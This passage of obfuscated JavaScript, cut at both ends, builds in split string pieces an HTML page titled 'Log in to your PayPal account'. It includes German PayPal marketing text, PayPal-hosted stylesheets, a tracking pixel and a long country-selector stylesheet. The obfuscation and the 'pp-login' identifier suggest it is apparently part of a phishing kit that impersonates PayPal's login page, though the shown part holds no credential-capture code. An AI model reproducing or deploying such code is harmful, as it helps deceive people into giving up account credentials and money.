046.'+'0318\x2045.09'+'12\x2046.0318'+_0x264550(0x233)+'D89700\x22></'+'path><path'+'\x20fill-rule'+'=\x22evenodd\x22'+'\x20clip-rule'+'=\x22evenodd\x22'+'\x20d=\x22M47.08'+'95\x2033.996V'+'37.5748H41'+'.4738V33.9'+'96C41.4738'+'\x2032.5136\x204'+'2.7308\x2031.'+'3119\x2044.28'+'16\x2031.3119'+'C45.8324\x203'+'1.3119\x2047.'+'0895\x2032.51'+'36\x2047.0895'+'\x2033.996ZM3'+'8.6659\x2050.'+'1005H44.28'+'16H49.8974'+_0x264550(0x15e)+'0.1005\x2051.'+'7693\x2049.29'+'94\x2051.7693')+('\x2048.3111V3'+'9.3642C51.'+'7693\x2038.37'+'59\x2050.9313'+'\x2037.5748\x204'+'9.8974\x2037.'+'5748V33.99'+'6C49.8974\x20'+'31.0312\x2047'+'.3831\x2028.6'+'278\x2044.281'+'6\x2028.6278C'+'41.1801\x2028'+'.6278\x2038.6'+'659\x2031.031'+'2\x2038.6659\x20'+'33.996V37.'+'5748C37.63'+'2\x2037.5748\x20'+'36.7939\x2038'+'.3759\x2036.7'+_0x264550(0x379)+'2V48.3111C'+_0x264550(0x4ab)+'.2994\x2037.6'+'32\x2050.1005'+'\x2038.6659\x205'+'0.1005ZM44'+'.2816\x2045.6'+'271C45.315'+'5\x2045.6271\x20'+'46.1536\x2044'+'.8259\x2046.1'+'536\x2043.837'+'7C46.1536\x20'+'42.8494\x2045'+'.3155\x2042.0'+'483\x2044.281'+'6\x2042.0483C'+'43.2478\x2042'+_0x264550(0x11e)+_0x264550(0x407)+'4\x2042.4097\x20'+'43.8377C42'+'.4097\x2044.8'+'259\x2043.247'+'8\x2045.6271\x20'+'44.2816\x2045'+_0x264550(0x3a2)+'ll=\x22#142C8'+'E\x22></path>'+'</svg><p\x20c'+'lass=\x22css-'+'ltr-ns4a71'+'\x22>Mit\x20PayP'+'al\x20einfach'+_0x264550(0x1fa)+'ler\x20und\x20si'+'cherer\x20bez'+'ahlen</p><'+'p\x20class=\x22c'+'ss-ltr-1qt'+_0x264550(0x3f1)+'eben\x20Ihre\x20'+'Finanzdate'+'n\x20nicht\x20an'+'\x20den\x20Händl'+'er\x20weiter\x20'+'–\x20ganz\x20ega'+'l,\x20wo\x20Sie\x20'+'einkaufen.'+'</p></div>'+'</div></di'+'v><noscrip'+'t>Please\x20e'+'nable\x20Java'+'Script\x20and'+'\x20refresh\x20t'+'he\x20page.\x20<'+'img\x20class='+'\x22fb-nojs\x22\x20'+'src=\x22https'+'://c.paypa'+'l.com/v1/r'+'/d/b/ns?f='+_0x264550(0x23e)+'CKOUTUINOD'+'EWEB_ONBOA'+'RDING_LITE'+'&amp;js=0&'+'amp;r=1\x22><'+'div\x20style='+'\x22backgroun'+_0x264550(0x2a8)+_0x264550(0x206)+'json&quot;'+')\x22></div><'+'/noscript>'+_0x264550(0x329)+'cookie-ban')+('ner-contai'+'ner\x22></div'+'></div>'),_0x14a0da='',_0x4728a6='pp-login',_0x28a743='<meta\x20char'+'set=\x22UTF-8'+_0x264550(0x520)+'Log\x20in\x20to\x20'+_0x264550(0x4ea)+'l\x20account<'+'/title>\x20<m'+'eta\x20http-e'+'quiv=\x22cont'+_0x264550(0x29b)+'content=\x22t'+_0x264550(0x365)+'charset=UT'+_0x264550(0x348)+'k\x20rel=\x22sho'+'rtcut\x20icon'+'\x22\x20href=\x22ht'+_0x264550(0x371)+'paypalobje'+'cts.com/en'+'_US/i/icon'+'/pp_favico'+_0x264550(0x2f0)+'<meta\x20name'+'=\x22viewport'+'\x22\x20content='+'\x22width=dev'+'ice-width,'+'\x20height=de'+'vice-heigh'+'t,\x20initial'+'-scale=1.0'+',\x20maximum-'+'scale=2,\x20u'+'ser-scalab'+_0x264550(0x172)+'link\x20rel=\x22'+'stylesheet'+'\x22\x20href=\x22ht'+'tps://www.'+'paypalobje'+'cts.com/we'+'b/res/2d5/'+'1dd518f64a'+'982f9bedd4'+'ae08746d2/'+'css/contex'+'tualLoginE'+_0x264550(0x21f)+'v2.css\x22>\x20<'+'style>@-we'+'bkit-keyfr'+'ames\x20rotat'+'ion{from{-'+'webkit-tra'+'nsform:\x20ro'+_0x264550(0x1c3)+';\x20transfor'+'m:\x20rotate('+'0deg);}to{'+'-webkit-tr'+'ansform:\x20r'+'otate(359d'+'eg);\x20trans'+'form:\x20rota'+'te(359deg)'+';}}@-moz-k'+'eyframes\x20r'+'otation{fr'+'om{-moz-tr'+'ansform:\x20r'+'otate(0deg'+');\x20transfo'+'rm:\x20rotate'+'(0deg);}to'+'{-moz-tran'+'sform:\x20rot'+'ate(359deg'+');\x20transfo'+'rm:\x20rotate'+'(359deg);}'+'}@-o-keyfr'+_0x264550(0x30d)+'ion{from{-'+'o-transfor'+'m:\x20rotate('+'0deg);\x20tra'+'nsform:\x20ro'+'tate(0deg)'+';}to{-o-tr'+'ansform:\x20r'+'otate(359d'+'eg);\x20trans'+'form:\x20rota'+'te(359deg)'+';}}@keyfra'+'mes\x20rotati'+'on{from{tr'+'ansform:\x20r'+'otate(0deg'+(');}to{tran'+'sform:\x20rot'+'ate(359deg'+');}}.count'+'ry-selecto'+'r\x20.country'+'{overflow:'+'\x20hidden;\x20h'+'eight:\x2024p'+'x;\x20min-wid'+_0x264550(0x54f)+'background'+':\x20transpar'+'ent\x20url(\x22h'+'ttps://www'+'.paypalobj'+'ects.com/w'+'ebstatic/m'+_0x264550(0x23c)+_0x264550(0x52a)+_0x264550(0x230)+'g4.png\x22)\x205'+'px\x20100px\x20n'+'o-repeat;\x20'+'border:\x20no'+'ne;\x20text-a'+'lign:\x20left'+';}.country'+'-selector\x20'+'ul\x20li{list'+'-style:\x20no'+_0x264550(0x341)+'\x2019%;\x20disp'+_0x264550(0x42e)+'e-block;\x20l'+_0x264550(0x321)+':\x201.5rem;\x20'+'min-height'+':\x203em;}.co'+'untry-sele'+'ctor\x20ul\x20li'+'\x20a.country'+_0x264550(0x2a2)+'3px\x2010px\x200'+'\x2035px;\x20ove'+'rflow:\x20vis'+'ible;\x20line'+'-height:\x201'+'.2em;\x20disp'+'lay:\x20block'+';\x20height:\x20'+'30px;\x20min-'+'width:\x2030p'+'x;\x20color:\x20'+'#777;\x20font'+'-weight:\x204'+'00;\x20font-s'+'ize:\x20.9375'+'rem;}.coun'+'try-select'+'or\x20.priori'+'tyCountrie'+'s{border-b'+'ottom:\x201px'+'\x20solid\x20#cf'+'cfcf;\x20marg'+'in-bottom:'+_0x264550(0x258)+'untry-sele'+'ctor\x20.zamb'+'ia,\x20.count'+'ry-selecto'+'r\x20.ZM{back'+'ground-pos'+'ition:\x205px'+'\x201px;}.cou'+'ntry-selec'+'tor\x20.south'+'africa,\x20.c'+'ountry-sel'+'ector\x20.ZA{'+'background'+'-position:'+'\x205px\x20-34px'+';}.country'+'-selector\x20'+'.YE,\x20.coun'+_0x264550(0x47d)+_0x264550(0x44d)+'background'+'-position:'+'\x205px\x20-69px'+';}.country'+'-selector\x20'+_0x264550(0x304)+_0x264550(0x292)+_0x264550(0x558)+'background'+'-position:'+'\x205px\x20-104p')+('x;}.countr'+'y-selector'+'\x20.vanuatu,'+'\x20.country-'+'selector\x20.'+'VU{backgro'+'und-positi'+'on:\x205px\x20-1'+'39px;}.cou'+'ntry-selec'+'tor\x20.unite'+'dstates,\x20.'+'country-se'+'lector\x20.US'+'{backgroun'+_0x264550(0x11d)+':\x205px\x20-383'+'px;}.count'+'ry-selecto'+_0x264550(0xfb)+'\x20.country-'+'selector\x20.'+'TW{backgro'+'und-positi'+'on:\x205px\x20-5'+'24px;}.cou'+'ntry-selec'+'tor\x20.TR,\x20.'+'country-se'+'lector\x20.tu'+'rkey{backg'+'round-posi'+'tion:\x205px\x20'+'-629px;}.c'+'ountry-sel'+'ector\x20.TH,'+'\x20.country-'+'selector\x20.'+'thailand{b'+'ackground-'+'position:\x20'+'5px\x20-804px'+';}.country'+'-selector\x20'+'.CH,\x20.coun'+'try-select'+_0x264550(0x1d1)+'rland{back'+'ground-pos'+'ition:\x205px'+'\x20-944px;}.'+'country-se'+'lector\x20.AR'+',\x20.country'+'-selector\x20'+'.argentina'+'{backgroun'+'d-position'+':\x205px\x20-605'+'5px;}.coun'+'try-select'+'or\x20.SK,\x20.c'+'ountry-sel'+'ector\x20.slo'+'vakia{back'+'ground-pos'+'ition:\x205px'+'\x20-1224px;}'+'.country-s'+'elector\x20.S'+'G,\x20.countr'+'y-selector'+'\x20.singapor'+'e{backgrou'+'nd-positio'+'n:\x205px\x20-12'+'94px;}.cou'+'ntry-selec'+'tor\x20.SE,\x20.'+'country-se'+'lector\x20.sw'+'eden{backg'+'round-posi'+'tion:\x205px\x20'+'-1329px;}.'+'country-se'+'lector\x20.po'+'rtugal,\x20.c'+'ountry-sel'+'ector\x20.PT{'+'background'+'-position:'+_0x264550(0x504)+'px;}.count'+'ry-selecto'+'r\x20.PL,\x20.co'+'untry-sele'+'ctor\x20.pola'+'nd{backgro'+'und-positi')+('on:\x205px\x20-1'+'714px;}.co'+'untry-sele'+'ctor\x20.newz'+_0x264550(0x108)+'ountry-sel'+'ector\x20.NZ{'+'background'+'-position:'+'\x205px\x20-1959'+'px;}.count'+'ry-selecto'+'r\x20.NO,\x20.co'+'untry-sele'+'ctor\x20.norw'+'ay{backgro'+'und-positi'+'on:\x205px\x20-2'+'099px;}.co'+'untry-sele'+_0x264550(0x134)+'erlands,\x20.'+'country-se'+'lector\x20.NL'+'{backgroun'+'d-position'+':\x205px\x20-213'+'4px;}.coun'+'try-select'+'or\x20.malays'+'ia,\x20.count'+'ry-selecto'+'r\x20.MY{back'+'ground-pos'+'ition:\x205px'+'\x20-2379px;}'+_0x264550(0x1af)+'elector\x20.m'+'exico,\x20.co'+'untry-sele'+'ctor\x20.MX{b'+'ackground-'+'position:\x20'+_0x264550(0x4ef)+'x;}.countr'+'y-selector'+'\x20.martiniq'+'ue,\x20.count'+'ry-selecto'+'r\x20.MQ{back'+'ground-pos'+_0x264550(0x1ed)+'\x20-2659px;}'+'.country-s'+'elector\x20.L'+'U,\x20.countr'+'y-selector'+'\x20.luxembou'+'rg{backgro'+'und-positi'+'on:\x205px\x20-2'+'904px;}.co'+'untry-sele'+'ctor\x20.KR,\x20'+'.country-s'+'elector\x20.s'+'outhkorea{'+'background'+'-position:'+'\x205px\x20-3254'+'px;}.count'+'ry-selecto'+_0x264550(0x3dd)+'.country-s'+'elector\x20.J'+'P{backgrou'+'nd-positio'+'n:\x205px\x20-34'+'99px;}.cou'+_0x264550(0x433)+'tor\x20.jamai'+'ca,\x20.count'+'ry-selecto'+'r\x20.JM{back'+'ground-pos'+'ition:\x205px'+'\x20-3569px;}'+'*/\x20.countr'+'y-selector'+'\x20.IT,\x20.cou'+'ntry-selec'+'tor\x20.italy'+'{backgroun'+'d-position'+':\x205px\x20-360'+'4px;}.coun'+'try-select'+'or\x20.IL,\x20.c'+_0x264550(0x292)+'ector\x20.isr')+('ael{backgr'+'ound-posit'+'ion:\x205px\x20-'+'3709px;}.c'+'ountry-sel'+'ector\x20.IE,'+'\x20.country-'+'selector\x20.'+'ireland{ba'+'ckground-p'+'osition:\x205'+'px\x20-3744px'+';}.country'+'-selector\x20'+_0x264550(0x199)+'try-select'+'or\x20.indone'+'sia{backgr'+_0x264550(0x21e)+'ion:\x205px\x20-'+_0x264550(0x536)+'ountry-sel'+_0x264550(0x21b)+'\x20.country-'+'selector\x20.'+'hungary{ba'+'ckground-p'+'osition:\x205'+'px\x20-3814px'+_0x264550(0x16b)+'-selector\x20'+'.HK,\x20.coun'+'try-select'+'or\x20.hongko'+'ng{backgro'+'und-positi'+'on:\x205px\x20-3'+'919px;}.co'+_0x264550(0x268)+'ctor\x20.GR,\x20'+'.country-s'+'elector\x20.g'+'reece{back'+'ground-pos'+'ition:\x205px'+'\x20-4059px;}'+'.country-s'+'elector\x20.G'+'B,\x20.countr'+'y-selector'+'\x20.unitedki'+_0x264550(0x215)+'ground-pos'+'ition:\x205px'+'\x20-4304px;}'+'.country-s'+'elector\x20.F'+'R,\x20.countr'+'y-selector'+'\x20.france,\x20'+'.country-s'+'elector\x20.f'+_0x264550(0x468)+'a,\x20.countr'+_0x264550(0x457)+'\x20.GF,\x20.cou'+'ntry-selec'+'tor\x20.GP,\x20.'+'country-se'+_0x264550(0x303)+'adeloupe,\x20'+_0x264550(0x1af)+'elector\x20.R'+'E,\x20.countr'+_0x264550(0x457)+'\x20.reunion{'+_0x264550(0x101)+'-position:'+'\x205px\x20-4374'+'px;}.count'+'ry-selecto'+'r\x20.FI,\x20.co'+'untry-sele'+'ctor\x20.finl'+'and{backgr'+'ound-posit'+'ion:\x205px\x20-'+'4549px;}.c'+'ountry-sel'+'ector\x20.ES,'+'\x20.country-'+'selector\x20.'+'spain{back'+'ground-pos'+_0x264550(0x1ed)+'\x20-4618px;}'+'.country-s'+'elector\x20.E'+'C,\x20.countr'+'y-selector')+('\x20.ecuador{'+_0x264550(0x101)+'-position:'+'\x205px\x20-4724'+'px;}.count'+'ry-selecto'+'r\x20.algeria'+',\x20.country'+'-selector\x20'+'.DZ{backgr'+'ound-posit'+'ion:\x205px\x20-'+_0x264550(0x19a)+'ountry-sel'+'ector\x20.den'+'mark,\x20.cou'+'ntry-selec'+_0x264550(0x4bb)+'ckground-p'+'osition:\x205'+_0x264550(0x176)+';}.country'+'-selector\x20'+_0x264550(0x154)+'try-select'+'or\x20.german'+'y{backgrou'+'nd-positio'+'n:\x205px\x20-49'+'34px;}.cou'+'ntry-selec'+'tor\x20.EG,\x20.'+'country-se'+'lector\x20.eg'+'ypt{backgr'+'ound-posit'+'ion:\x205px\x20-'+'69px;}.cou'+'ntry-selec'+'tor\x20.CZ,\x20.'+'country-se'+'lector\x20.cz'+'echrepubli'+_0x264550(0x2f8)+'nd-positio'+_0x264550(0x4b8)+'69px;}.cou'+'ntry-selec'+'tor\x20.C2,\x20.'+'country-se'+'lector\x20.ch'+_0x264550(0x3f4)+_0x264550(0x47d)+_0x264550(0x4da)+'kground-po'+'sition:\x205p'+'x\x20-5144px;'+'}.country-'+'selector\x20.'+'CA,\x20.count'+'ry-selecto'+'r\x20.canada{'+'background'+'-position:'+'\x205px\x20-5319'+'px;}.count'+'ry-selecto'+'r\x20.botswan'+'a,\x20.countr'+'y-selector'+'\x20.BW{backg'+'round-posi'+'tion:\x205px\x20'+'-5389px;}.'+'country-se'+'lector\x20.be'+'lize,\x20.cou'+_0x264550(0x433)+'tor\x20.BZ{ba'+'ckground-p'+'osition:\x205'+'px\x20-5354px'+';}.country'+'-selector\x20'+'.bahamas,\x20'+'.country-s'+'elector\x20.B'+'S{backgrou'+'nd-positio'+'n:\x205px\x20-54'+'59px;}.cou'+'ntry-selec'+'tor\x20.BR,\x20.'+'country-se'+'lector\x20.br'+'azil{backg'+_0x264550(0x337)+_0x264550(0x213)+'-5494px;}.'+'country-se')+('lector\x20.be'+'rmuda,\x20.co'+'untry-sele'+'ctor\x20.BM{b'+'ackground-'+'position:\x20'+'5px\x20-5599p'+'x;}.countr'+'y-selector'+'\x20.bahrain,'+'\x20.country-'+'selector\x20.'+_0x264550(0x159)+'und-positi'+'on:\x205px\x20-5'+'704px;}.co'+'untry-sele'+'ctor\x20.BE,\x20'+_0x264550(0x1af)+'elector\x20.b'+'elgium{bac'+'kground-po'+'sition:\x205p'+'x\x20-5809px;'+'}.country-'+_0x264550(0x187)+'barbados,\x20'+'.country-s'+_0x264550(0x1f4)+'B{backgrou'+_0x264550(0x174)+'n:\x205px\x20-58'+'44px;}.cou'+'ntry-selec'+'tor\x20.BA,\x20.'+'country-se'+'lector\x20.bo'+'sniaandher'+'zegovina{b'+'ackground-'+'position:\x20'+_0x264550(0x120)+'x;}.countr'+'y-selector'+'\x20.BF,\x20.cou'+'ntry-selec'+_0x264550(0x171)+'nafaso{bac'+'kground-po'+'sition:\x205p'+'x\x20-5773px;'+'}.country-'+'selector\x20.'+'AU,\x20.count'+'ry-selecto'+'r\x20.austral'+_0x264550(0x35a)+'und-positi'+'on:\x205px\x20-5'+_0x264550(0x512)+_0x264550(0x268)+'ctor\x20.AT,\x20'+'.country-s'+'elector\x20.a'+'ustria{bac'+'kground-po'+'sition:\x205p'+'x\x20-6019px;'+'}.country-'+'selector\x20.'+'AL,\x20.count'+'ry-selecto'+'r\x20.albania'+'{backgroun'+'d-position'+':\x205px\x20-619'+'4px;}.coun'+'try-select'+'or\x20.AG,\x20.c'+'ountry-sel'+'ector\x20.ant'+_0x264550(0x376)+'buda{backg'+'round-posi'+_0x264550(0x213)+'-6264px;}.'+'country-se'+'lector\x20.AD'+',\x20.country'+'-selector\x20'+'.andorra{b'+_0x264550(0x525)+'position:\x20'+'5px\x20-6334p'+'x;}.countr'+'y-selector'+'\x20.BG,\x20.cou'+'ntry-selec'+_0x264550(0x2db)+'ria{backgr')+('ound-posit'+'ion:\x205px\x20-'+'5739px;}.c'+_0x264550(0x292)+_0x264550(0x336)+'bodia,\x20.co'+'untry-sele'+'ctor\x20.KH{b'+'ackground-'+'position:\x20'+'5px\x20-3397p'+'x;}.countr'+'y-selector'+'\x20.caymanis'+'lands,\x20.co'+'untry-sele'+'ctor\x20.KY{b'+'ackground-'+'position:\x20'+'5px\x20-4479p'+'x;}.countr'+'y-selector'+'\x20.CO,\x20.cou'+'ntry-selec'+'tor\x20.colom'+'bia{backgr'+'ound-posit'+_0x264550(0x541)+'5109px;}.c'+_0x264550(0x292)+'ector\x20.cro'+'atia,\x20.cou'+'ntry-selec'+'tor\x20.HR{ba'+'ckground-p'+'osition:\x205'+'px\x20-3849px'+';}.country'+'-selector\x20'+'.CY,\x20.coun'+'try-select'+_0x264550(0x1f2)+'{backgroun'+'d-position'+':\x205px\x20-500'+'4px;}.coun'+'try-select'+'or\x20.DM,\x20.c'+'ountry-sel'+'ector\x20.dom'+_0x264550(0x2d9)+'ground-pos'+'ition:\x205px'+'\x20-4829px;}'+'.country-s'+'elector\x20.D'+'O,\x20.countr'+'y-selector'+'\x20.dominica'+'nrepublic{'+'background'+'-position:'+'\x205px\x20-4794'+'px;}.count'+'ry-selecto'+'r\x20.elsalva'+'dor,\x20.coun'+'try-select'+'or\x20.SV{bac'+'kground-po'+'sition:\x205p'+'x\x20-979px;}'+'.country-s'+'elector\x20.E'+_0x264550(0x54d)+'y-selector'+_0x264550(0x3d1)+'background'+'-position:'+'\x205px\x20-4655'+_0x264550(0x32c)+'ry-selecto'+'r\x20.EE,\x20.co'+'untry-sele'+_0x264550(0x432)+'nia{backgr'+'ound-posit'+'ion:\x205px\x20-'+'4689px;}.c'+'ountry-sel'+'ector\x20.ET,'+'\x20.country-'+'selector\x20.'+'ethiopia{b'+'ackground-'+'position:\x20'+'5px\x20-4587p'+'x;}.countr'+'y-selector'+'\x20.faroeisl')+('ands,\x20.cou'+'ntry-selec'+'tor\x20.FO{ba'+'ckground-p'+'osition:\x205'+'px\x20-4409px'+';}.country'+'-selector\x20'+'.fiji,\x20.co'+'untry-sele'+'ctor\x20.FJ{b'+'ackground-'+'position:\x20'+'5px\x20-4514p'+'x;}.countr'+_0x264550(0x457)+'\x20.frenchpo'+'lynesia,\x20.'+'country-se'+'lector\x20.PF'+'{backgroun'+_0x264550(0x11d)+':\x205px\x20-181'+'9px;}.coun'+'try-select'+'or\x20.GI,\x20.c'+_0x264550(0x292)+'ector\x20.gib'+'raltar{bac'+'kground-po'+'sition:\x205p'+'x\x20-4199px;'+'}.country-'+'selector\x20.'+'GL,\x20.count'+'ry-selecto'+'r\x20.greenla'+'nd{backgro'+'und-positi'+'on:\x205px\x20-4'+'164px;}.co'+'untry-sele'+'ctor\x20.GD,\x20'+'.country-s'+'elector\x20.g'+'renada{bac'+'kground-po'+'sition:\x205p'+'x\x20-4269px;'+'}.country-'+'selector\x20.'+'GT,\x20.count'+_0x264550(0x412)+'r\x20.guatema'+'la{backgro'+_0x264550(0x300)+_0x264550(0x1e1)+'024px;}.co'+'untry-sele'+'ctor\x20.HN,\x20'+'.country-s'+'elector\x20.h'+'onduras{ba'+'ckground-p'+'osition:\x205'+'px\x20-3884px'+';}.country'+'-selector\x20'+'.iceland,\x20'+'.country-s'+'elector\x20.I'+'S{backgrou'+'nd-positio'+'n:\x205px\x20-36'+'39px;}.cou'+'ntry-selec'+'tor\x20.JO,\x20.'+'country-se'+'lector\x20.jo'+'rdan{backg'+'round-posi'+'tion:\x205px\x20'+'-3534px;}.'+'country-se'+_0x264550(0x18e)+',\x20.country'+'-selector\x20'+_0x264550(0x36f)+'kground-po'+'sition:\x205p'+'x\x20-3464px;'+'}.country-'+'selector\x20.'+'kuwait,\x20.c'+'ountry-sel'+'ector\x20.KW{'+'background'+'-position:'+'\x205px\x20-3219'+'px;}.count')+(_0x264550(0x412)+_0x264550(0x11c)+'\x20.country-'+'selector\x20.'+'LV{backgro'+'und-positi'+'on:\x205px\x20-2'+'869px;}.co'+'untry-sele'+'ctor\x20.leso'+'tho,\x20.coun'+'try-select'+'or\x20.LS{bac'+'kground-po'+'sition:\x205p'+'x\x20-2974px;'+'}.country-'+'selector\x20.'+'LI,\x20.count'+'ry-selecto'+'r\x20.liechte'+'nstein{bac'+_0x264550(0x30b)+_0x264550(0x492)+'x\x20-3044px;'+'}.country-'+'selector\x20.'+'lithuania,'+'\x20.country-'+'selector\x20.'+'LT{backgro'+'und-positi'+'on:\x205px\x20-2'+'939px;}.co'+'untry-sele'+'ctor\x20.mala'+'wi,\x20.count'+'ry-selecto'+'r\x20.MW{back'+'ground-pos'+'ition:\x205px'+'\x20-2449px;}'+'.country-s'+'elector\x20.m'+'alta,\x20.cou'+'ntry-selec'+'tor\x20.MT{ba'+'ckground-p'+'osition:\x205'+'px\x20-2554px'+_0x264550(0x16b)+'-selector\x20'+'.MN,\x20.coun'+'try-select'+'or\x20.mongol'+_0x264550(0x35a)+'und-positi'+'on:\x205px\x20-6'+'369px;}.co'+'untry-sele'+'ctor\x20.MA,\x20'+_0x264550(0x1af)+'elector\x20.m'+'orocco{bac'+'kground-po'+'sition:\x205p'+'x\x20-2834px;'+_0x264550(0x48c)+_0x264550(0x187)+'mozambique'+',\x20.country'+'-selector\x20'+'.MZ{backgr'+'ound-posit'+'ion:\x205px\x20-'+'2344px;}.c'+'ountry-sel'+'ector\x20.NC,'+'\x20.country-'+'selector\x20.'+'newcaledon'+'ia{backgro'+'und-positi'+'on:\x205px\x20-2'+_0x264550(0x1a3)+'untry-sele'+'ctor\x20.OM,\x20'+'.country-s'+'elector\x20.o'+'man{backgr'+'ound-posit'+'ion:\x205px\x20-'+'1924px;}.c'+'ountry-sel'+'ector\x20.pal'+'au,\x20.count'+'ry-selecto'+'r\x20.PW{back'+'ground-pos'+'ition:\x205px')+('\x20-1644px;}'+'.country-s'+'elector\x20.P'+'A,\x20.countr'+'y-selector'+'\x20.panama{b'+'ackground-'+'position:\x20'+'5px\x20-1889p'+'x;}.countr'+'y-selector'+'\x20.PH,\x20.cou'+_0x264550(0x433)+'tor\x20.phili'+'ppines{bac'+_0x264550(0x30b)+'sition:\x205p'+'x\x20-1749px;'+'}.country-'+'selector\x20.'+'pitcairnis'+'lands,\x20.co'+'untry-sele'+'ctor\x20.PN{b'+'ackground-'+_0x264550(0x353)+'5px\x20-6229p'+'x;}.countr'+_0x264550(0x457)+'\x20.QA,\x20.cou'+'ntry-selec'+'tor\x20.qatar'+'{backgroun'+'d-position'+':\x205px\x20-570'+'4px;}.coun'+'try-select'+'or\x20.RO,\x20.c'+'ountry-sel'+'ector\x20.rom'+'ania{backg'+'round-posi'+'tion:\x205px\x20'+'-1539px;}.'+'country-se'+'lector\x20.RU'+',\x20.country'+'-selector\x20'+'.russia{ba'+'ckground-p'+'osition:\x205'+'px\x20-1503px'+';}.country'+'-selector\x20'+_0x264550(0x478)+'try-select'+'or\x20.rwanda'+_0x264550(0x293)+'d-position'+':\x205px\x20-643'+'9px;}.coun'+_0x264550(0x47d)+'or\x20.saotom'+'eandprinci'+'pe,\x20.count'+'ry-selecto'+'r\x20.ST{back'+'ground-pos'+'ition:\x205px'+'\x20-1014px;}'+'.country-s'+'elector\x20.K'+'N,\x20.countr'+'y-selector'+'\x20.saintkit'+'tsandnevis'+'{backgroun'+'d-position'+':\x205px\x20-328'+'9px;}.coun'+'try-select'+'or\x20.sainth'+'elena,\x20.co'+'untry-sele'+'ctor\x20.SH{b'+'ackground-'+'position:\x20'+'5px\x20-909px'+';}.country'+'-selector\x20'+'.saintvinc'+'entandtheg'+_0x264550(0x495)+_0x264550(0x1bc)+'selector\x20.'+'VC{backgro'+'und-positi'+'on:\x205px\x20-2'+'78px;}.cou'+_0x264550(0x433))+('tor\x20.LC,\x20.'+'country-se'+'lector\x20.sa'+'intlucia{b'+'ackground-'+'position:\x20'+'5px\x20-3079p'+_0x264550(0x381)+'y-selector'+_0x264550(0x295)+'ntry-selec'+'tor\x20.saint'+'pierreandm'+'iquelon{ba'+'ckground-p'+'osition:\x205'+'px\x20-6824px'+';}.country'+'-selector\x20'+'.sanmarino'+',\x20.country'+'-selector\x20'+_0x264550(0x2c1)+'ound-posit'+'ion:\x205px\x20-'+'1154px;}.c'+'ountry-sel'+'ector\x20.SA,'+'\x20.country-'+'selector\x20.'+'saudiarabi'+'a{backgrou'+'nd-positio'+'n:\x205px\x20-14'+'34px;}.cou'+'ntry-selec'+'tor\x20.SC,\x20.'+'country-se'+'lector\x20.se'+'ychelles{b'+_0x264550(0x525)+'position:\x20'+'5px\x20-1364p'+'x;}.countr'+_0x264550(0x457)+'\x20.SI,\x20.cou'+'ntry-selec'+'tor\x20.slove'+'nia{backgr'+'ound-posit'+'ion:\x205px\x20-'+'1259px;}.c'+'ountry-sel'+'ector\x20.taj'+'ikistan,\x20.'+_0x264550(0x522)+'lector\x20.TJ'+'{backgroun'+'d-position'+':\x205px\x20-769'+'px;}.count'+'ry-selecto'+'r\x20.trinida'+'dandtobago'+',\x20.country'+'-selector\x20'+'.TT{backgr'+'ound-posit'+_0x264550(0x541)+'594px;}.co'+'untry-sele'+'ctor\x20.AE,\x20'+'.country-s'+'elector\x20.u'+'nitedarabe'+'mirates{ba'+'ckground-p'+'osition:\x205'+'px\x20-6299px'+';}.country'+'-selector\x20'+'.uruguay,\x20'+'.country-s'+'elector\x20.U'+'Y{backgrou'+'nd-positio'+'n:\x205px\x20-35'+'1px;}.coun'+'try-select'+'or\x20.VE,\x20.c'+'ountry-sel'+'ector\x20.ven'+'ezuela{bac'+'kground-po'+'sition:\x205p'+'x\x20-244px;}'+'.country-s'+'elector\x20.I'+'N,\x20.countr'+'y-selector')+('\x20.india{ba'+'ckground-p'+'osition:\x205'+'px\x20-3674px'+';}.country'+'-selector\x20'+'.vietnam,\x20'+'.country-s'+'elector\x20.V'+_0x264550(0x529)+'nd-positio'+'n:\x205px\x20-17'+'4px;}.coun'+'try-select'+'or\x20.angola'+',\x20.country'+'-selector\x20'+'.AO{backgr'+_0x264550(0x21e)+'ion:\x205px\x20-'+'6089px;}.c'+_0x264550(0x292)+'ector\x20.AI,'+_0x264550(0x1bc)+_0x264550(0x187)+'anguilla{b'+'ackground-'+'position:\x20'+'5px\x20-6229p'+'x;}.countr'+'y-selector'+'\x20.AM,\x20.cou'+'ntry-selec'+'tor\x20.armen'+'ia{backgro'+'und-positi'+'on:\x205px\x20-6'+'159px;}.co'+'untry-sele'+'ctor\x20.arub'+'a,\x20.countr'+'y-selector'+'\x20.AW{backg'+'round-posi'+'tion:\x205px\x20'+'-5949px;}.'+'country-se'+'lector\x20.AZ'+',\x20.country'+'-selector\x20'+'.azerbaija'+'nrepublic{'+_0x264550(0x101)+'-position:'+'\x205px\x20-5914'+'px;}.count'+'ry-selecto'+'r\x20.benin,\x20'+'.country-s'+_0x264550(0x1f4)+'J{backgrou'+'nd-positio'+'n:\x205px\x20-56'+'34px;}.cou'+'ntry-selec'+'tor\x20.bhuta'+_0x264550(0x55f)+'y-selector'+_0x264550(0x4cd)+_0x264550(0x337)+'tion:\x205px\x20'+'-5424px;}.'+'country-se'+'lector\x20.BO'+',\x20.country'+'-selector\x20'+'.bolivia{b'+'ackground-'+'position:\x20'+'5px\x20-5529p'+'x;}.countr'+'y-selector'+'\x20.BN,\x20.cou'+'ntry-selec'+'tor\x20.brune'+_0x264550(0x437)+'nd-positio'+'n:\x205px\x20-55'+'64px;}.cou'+'ntry-selec'+'tor\x20.BI,\x20.'+'country-se'+_0x264550(0x50e)+'rundi{back'+'ground-pos'+'ition:\x205px'+'\x20-5669px;}'+'.country-s'+'elector\x20.c'+'apeverde,\x20')+('.country-s'+'elector\x20.C'+'V{backgrou'+'nd-positio'+'n:\x205px\x20-50'+'39px;}.cou'+'ntry-selec'+'tor\x20.chad,'+'\x20.country-'+'selector\x20.'+'TD{backgro'+'und-positi'+'on:\x205px\x20-1'+'539px;}.co'+_0x264550(0x268)+'ctor\x20.chil'+'e,\x20.countr'+_0x264550(0x457)+'\x20.CL{backg'+'round-posi'+'tion:\x205px\x20'+'-5179px;}.'+'country-se'+'lector\x20.co'+'moros,\x20.co'+'untry-sele'+'ctor\x20.KM{b'+_0x264550(0x525)+'position:\x20'+_0x264550(0x18a)+'x;}.countr'+'y-selector'+'\x20.CK,\x20.cou'+'ntry-selec'+'tor\x20.cooki'+'slands{bac'+'kground-po'+'sition:\x205p'+'x\x20-5214px;'+'}.country-'+'selector\x20.'+'costarica,'+'\x20.country-'+_0x264550(0x187)+'CR{backgro'+'und-positi'+'on:\x205px\x20-5'+'074px;}.co'+'untry-sele'+'ctor\x20.CD,\x20'+_0x264550(0x1af)+'elector\x20.d'+_0x264550(0x516)+'epublicoft'+'hecongo{ba'+'ckground-p'+